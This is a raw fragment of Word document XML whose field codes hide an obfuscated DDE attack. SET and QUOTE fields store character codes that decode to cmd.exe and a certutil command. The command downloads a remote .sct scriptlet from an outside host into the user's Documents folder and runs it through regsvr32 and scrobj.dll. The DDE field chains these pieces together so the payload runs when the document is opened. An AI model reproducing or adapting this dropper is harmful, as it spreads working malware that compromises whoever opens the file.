 w:rsidR="00830AD6" w:rsidRDefault="00830AD6" w:rsidP="00830AD6"><w:r><w:fldChar w:fldCharType="begin"/></w:r><w:r><w:instrText xml:space="preserve">
</w:instrText></w:r><w:r><w:instrText>SET c</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:instrText>"
</w:instrText></w:r><w:fldSimple w:instr=" QUOTE 99 58 92 119 105 110 100 111 119 115 92 115 121 115 116 101 109 51 50 92 99 109 100 46 101 120 101 "><w:r><w:rPr><w:b/>
<w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r><w:instrText>"</w:instrText></w:r><w:r><w:instrText xml:space="preserve">
</w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r></w:p><w:p w:rsidR="00830AD6" w:rsidRDefault="00830AD6" w:rsidP="00830AD6"><w:r><w:fldChar w:fldCharType=
"begin"/></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:instrText>SET d</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> "
</w:instrText></w:r><w:fldSimple w:instr=" QUOTE 47 99 32 99 101 114 116 117 116 105 108 32 45 117 114 108 99 97 99 104 101 32 32 45 115 112 108 105 116 32 32 45 102 32
32 104 116 116 112 58 47 47 102 108 97 115 104 46 103 111 118 101 114 110 109 101 110 116 109 109 46 99 111 109 58 56 49 47 115 116 111 114 109 46 115 99 116 32 99 58 92
117 115 101 114 115 92 37 85 115 101 114 78 97 109 101 37 92 68 111 99 117 109 101 110 116 115 92 102 102 46 115 99 116 38 38 114 101 103 115 118 114 51 50 32 47 115 32 47
110 32 47 117 32 47 105 58 99 58 92 117 115 101 114 115 92 37 85 115 101 114 78 97 109 101 37 92 68 111 99 117 109 101 110 116 115 92 102 102 46 115 99 116 32 115 99 114
111 98 106 46 100 108 108 "><w:r><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r><w:instrText xml:space="preserve">"
</w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r></w:p><w:p w:rsidR="00830AD6" w:rsidRDefault="00830AD6" w:rsidP="00830AD6"><w:r><w:fldChar w:fldCharType=
"begin"/></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:instrText>SET e</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> "
</w:instrText></w:r><w:fldSimple w:instr=" QUOTE "><w:r><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r><w:instrText xml:space=
"preserve">" </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r><w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:p w:rsidR=
"00522B43" w:rsidRDefault="00BF6731"><w:r><w:fldChar w:fldCharType="begin"/></w:r><w:r><w:instrText xml:space="preserve"> DDE</w:instrText></w:r><w:r w:rsidR="00830AD6"
><w:instrText xml:space="preserve"> </w:instrText></w:r><w:fldSimple w:instr=" REF c "><w:r w:rsidR="00830AD6"><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText>
</w:instrText></w:r></w:fldSimple><w:r w:rsidR="00830AD6"><w:instrText xml:space="preserve"> </w:instrText></w:r><w:fldSimple w:instr=" REF d "><w:r w:rsidR="00830AD6"
><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r w:rsidR="00830AD6"><w:instrText xml:space="preserve"> </w:instrText></w:r><w:fldSimple
w:instr=" REF e "><w:r w:rsidR="00830AD6"><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r><w:instrText xml:space="preserve">